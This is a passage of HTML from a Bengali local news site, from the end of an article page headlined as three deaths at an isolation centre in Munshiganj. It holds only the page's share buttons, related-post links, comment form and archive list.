class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A7%80%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A7%87+%E0%A6%86%E0%A6%87%E0%A6%B8%E0%A7%8B%E0%A6%B2%E0%A7%87%E0%A6%B6%E0%A6%A8+%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%E0%A7%87+%E0%A7%A9+%E0%A6%9C%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%AE%E0%A7%83%E0%A6%A4%E0%A7%8D%E0%A6%AF%E0%A7%81%0D%0Ahttps://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a7%8b%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a6%a8-%e0%a6%b8%e0%a7%87%e0%a6%a8/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A7%80%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A7%87+%E0%A6%86%E0%A6%87%E0%A6%B8%E0%A7%8B%E0%A6%B2%E0%A7%87%E0%A6%B6%E0%A6%A8+%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%E0%A7%87+%E0%A7%A9+%E0%A6%9C%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%AE%E0%A7%83%E0%A6%A4%E0%A7%8D%E0%A6%AF%E0%A7%81 https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a7%8b%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a6%a8-%e0%a6%b8%e0%a7%87%e0%a6%a8/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>পূর্ববর্তী অনুচ্ছেদ</span><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a7%9c%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%95%e0%a7%83%e0%a6%b7%e0%a6%95%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%9d%e0%a7%87/">টঙ্গীবাড়ীতে কৃষকদের মাঝে সবজি বীজ বিতরণ</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>পরবর্তী অনুচ্ছেদ</span><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a6%a4%e0%a6%ad%e0%a6%be%e0%a6%97-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a7%8d%e0%a6%af%e0%a6%ac%e0%a6%bf%e0%a6%a7%e0%a6%bf-%e0%a6%ae%e0%a7%87%e0%a6%a8%e0%a7%87/">শতভাগ স্বাস্থ্যবিধি মেনে চলতে বিশেষ মনোযোগ দিন – অ্যাড. মৃণাল কান্তি দাস এমপি’র আহ্বান</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/" aria-label="author-photo"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="বিক্রমপুর খবর ডেস্ক"><meta itemprop="url" content="https://www.bikrampurkhobor.com/author/nasiruddin/"></span><meta itemprop="datePublished" content="2020-06-03T14:52:26+06:00"><meta itemprop="dateModified" content="2020-06-03T14:52:27+06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a7%8b%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a6%a8-%e0%a6%b8%e0%a7%87%e0%a6%a8/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"></span><meta itemprop="name" content="বিক্রমপুর খবর"></span><meta itemprop="headline " content="মুন্সীগঞ্জে আইসোলেশন সেন্টারে ৩ জনের মৃত্যু"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.bikrampurkhobor.com/wp-content/uploads/Coronavirus-CDC-645x645-1.jpg"><meta itemprop="width" content="645"><meta itemprop="height" content="645"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script type="rocketlazyloadscript">var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_9","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":5464,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_related_posts";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "834";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "278";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="td-related-title td-block-title"><a id="tdi_10" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_9" href="#">একই রকম অনুচ্ছেদ</a><a id="tdi_11" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_9" href="#">লেখকের আরো</a></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa-2/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/101-1-218x150.jpg?v=1763223472"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/101-1-218x150.jpg?v=1763223472"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa-2/" rel="bookmark" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী">মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%ab-%e0%a6%b8%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf-%e0%a6%aa%e0%a6%b0%e0%a7%80%e0%a6%95%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/হরগঙ্গা-কলেজ-218x150.webp"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/হরগঙ্গা-কলেজ-218x150.webp"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%ab-%e0%a6%b8%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf-%e0%a6%aa%e0%a6%b0%e0%a7%80%e0%a6%95%e0%a7%8d/" rel="bookmark" title="২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ">২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%aa%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7789-218x150.jpg?v=1760598501"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7789-218x150.jpg?v=1760598501"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%aa%e0%a6%be/" rel="bookmark" title="এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন">এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">একটি উত্তর দিন <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A7%80%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A7%87-%E0%A6%86%E0%A6%87%E0%A6%B8%E0%A7%8B%E0%A6%B2%E0%A7%87%E0%A6%B6%E0%A6%A8-%E0%A6%B8%E0%A7%87%E0%A6%A8/#respond" style="display:none;">উত্তর বাতিল করুন</a></small></h3><form action="https://www.bikrampurkhobor.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="মন্তব্য:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">দয়া করে আপনার কমেন্টস লিখুন</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="নাম*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">দয়া করে আপনার নাম লিখুন</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="ইমেইল:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">আপনি ভুল ইমেইল দিয়েছেন</div>
			            <div class="td-warning-email">দয়া করে আপনার ইমেইল লিখুন</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="ওয়েবসাইট:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">পরবর্তী সময়ে আমার মন্তব্য করার জন্য ব্রাউজারে আমার নাম, ইমেল এবং ওয়েবসাইট সংরক্ষণ করুন।</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="মন্তব্য দিন" /> <input type='hidden' name='comment_post_ID' value='5464' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ce879a4fd1" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="217"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="archives-4" class="td_block_template_1 widget archives-4 widget_archive"><h4 class="block-title"><span>Archives</span></h4>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.bikrampurkhobor.com/2025/11/'> November 2025 &nbsp;(24)</option>
	<option value='https://www.bikrampurkhobor.com/2025/10/'> October 2025 &nbsp;(58)</option>
	<option value='https://www.bikrampurkhobor.com/2025/09/'> September 2025 &nbsp;(2)</option>
	<option value='https://www.bikrampurkhobor.com/2025/08/'> August 2025 &nbsp;(60)</option>
	<option value='https://www.bikrampurkhobor.com/2025/07/'> July 2025 &nbsp;(158)</option>
	<option value='https://www.bikrampurkhobor.com/2025/06/'> June 2025 &nbsp;(56)</option>
	<option value='https://www.bikrampurkhobor.com/2025/05/'> May 2025 &nbsp;(16)</option>
	<option value='https://www.bikrampurkhobor.com/2025/04/'> April 2025 &nbsp;(93)</option>
	<option value='https://www.bikrampurkhobor.com/2025/03/'> March 2025 &nbsp;(117)</option>
	<option value='https://www.bikrampurkhobor.com/2025/02/'> February 2025 &nbsp;(14)</option>
	<option value='https://www.bikrampurkhobor.com/2025/01/'> January 2025 &nbsp;(20)</option>
	<option value='https://www.bikrampurkhobor.com/2024/12/'> December 2024 &nbsp;(136)</option>
	<option value='https://www.bikrampurkhobor.com/2024/11/'> November 2024 &nbsp;(89)</option>
	<option value='https://www.bikrampurkhobor.com/2024/10/'> October 2024 &nbsp;(188)</option>
	<option value='https://www.bikrampurkhobor.com/2024/07/'> July 2024 &nbsp;(35)</option>
	<option value='https://www.bikrampurkhobor.com/2024/06/'> June 2024 &nbsp;(49)</option>
	<option value='https://www.bikrampurkhobor.com/2024/05/'> May 2024 &nbsp;(52)</option>
	<option value='https://www.bikrampurkhobor.com/2024/01/'> January 2024 &nbsp;(97)</option>
	<option value='https://www.bikrampurkhobor.com/2023/12/'> December 2023 &nbsp;(48)</option>
	<option value='https://www.bikrampurkhobor.com/2023/11/'> November 2023 &nbsp;(17)</option>
	<option value='https://www.bikrampurkhobor.com/2023/07/'> July 2023 &nbsp;(36)</option>
	<option value='https://www.bikrampurkhobor.com/2023/06/'> June 2023 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2023/04/'> April 2023 &nbsp;(8)</option>
	<option value='https://www.bikrampurkhobor.com/2023/01/'> January 2023 &nbsp;(26)</option>
	<option value='https://www.bikrampurkhobor.com/2022/12/'> December 2022 &nbsp;(1)</option>
	<option value='https://www.bikrampurkhobor.com/2022/10/'> October 2022 &nbsp;(12)</option>
	<option value='https://www.bikrampurkhobor.com/2022/09/'> September 2022 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2022/08/'> August 2022 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2022/05/'> May 2022 &nbsp;(11)</option>
	<option value='https://www.bikrampurkhobor.com/2022/04/'> April 2022 &nbsp;(22)</option>
	<option value='https://www.bikrampurkhobor.com/2022/03/'> March 2022 &nbsp;(2)</option>
	<option value='https://www.bikrampurkhobor.com/2022/02/'> February 2022 &nbsp;(55)</option>
	<option value='https://www.bikrampurkhobor.com/2022/01/'> January 2022 &nbsp;(41)</option>
	<option value='https://www.bikrampurkhobor.com/2021/12/'> December 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/11/'> November 2021 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2021/10/'> October 2021 &nbsp;(17)</option>
	<option value='https://www.bikrampurkhobor.com/2021/09/'> September 2021 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2021/08/'> August 2021 &nbsp;(46)</option>
	<option value='https://www.bikrampurkhobor.com/2021/07/'> July 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/06/'> June 2021 &nbsp;(24)</option>
	<option value='https://www.bikrampurkhobor.com/2021/05/'> May 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/04/'> April 2021 &nbsp;(252)</option>
	<option value='https://www.bikrampurkhobor.com/2021/03/'> March 2021 &nbsp;(89)</option>
	<option value='https://www.bikrampurkhobor.com/2021/02/'> February 2021 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2021/01/'> January 2021 &nbsp;(72)</option>
	<option value='https://www.bikrampurkhobor.com/2020/12/'> December 2020 &nbsp;(141)</option>
	<option value='https://www.bikrampurkhobor.com/2020/11/'> November 2020 &nbsp;(179)</option>
	<option value='https://www.bikrampurkhobor.com/2020/10/'> October 2020 &nbsp;(216)</option>
	<option value='https://www.bikrampurkhobor.com/2020/09/'> September 2020 &nbsp;(95)</option>
	<option value='https://www.bikrampurkhobor.com/2020/08/'> August 2020 &nbsp;(143)</option>
	<option value='https://www.bikrampurkhobor.com/2020/07/'> July 2020 &nbsp;(127)</option>
	<option value='https://www.bikrampurkhobor.com/2020/06/'> June 2020 &nbsp;(275)</option>
	<option value='https://www.bikrampurkhobor.com/2020/05/'> May 2020 &nbsp;(183)</option>
	<option value='https://www.bikrampurkhobor.com/2020/04/'> April 2020 &nbsp;(176)</option>
	<option value='https://www.bikrampurkhobor.com/2020/03/'> March 2020 &nbsp;(85)</option>
	<option value='https://www.bikrampurkhobor.com/2020/02/'> February 2020 &nbsp;(6)</option>
	<option value='https://www.bikrampurkhobor.com/2020/01/'> January 2020 &nbsp;(19)</option>
	<option value='https://www.bikrampurkhobor.com/2019/12/'> December 2019 &nbsp;(20)</option>
	<option value='https://www.bikrampurkhobor.com/2019/11/'> November 2019 &nbsp;(15)</option>
	<option value='https://www.bikrampurkhobor.com/2019/10/'> October 2019 &nbsp;(67)</option>
	<option value='https://www.bikrampurkhobor.com/2019/09/'> September 2019 &nbsp;(54)</option>
	<option value='https://www.bikrampurkhobor.com/2019/08/'> August 2019 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2019/07/'> July 2019 &nbsp;(39)</option>
	<option value='https://www.bikrampurkhobor.com/2019/06/'> June 2019 &nbsp;(47)</option>
	<option value='https://www.bikrampurkhobor.com/2019/05/'> May 2019 &nbsp;(50)</option>
	<option value='https://www.bikrampurkhobor.com/2019/04/'> April 2019 &nbsp;(31)</option>
	<option value='https://www.bikrampurkhobor.com/2019/03/'> March 2019 &nbsp;(16)</option>
	<option value='https://www.bikrampurkhobor.com/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://www.bikrampurkhobor.com/2019/01/'> January 2019 &nbsp;(118)</option>
	<option value='https://www.bikrampurkhobor.com/2018/12/'> December 2018 &nbsp;(48)</option>

		</select>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><div class="td_block_wrap td_block_7 td_block_widget tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script type="rocketlazyloadscript">var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_12","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-5464","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "4768";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "1192";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

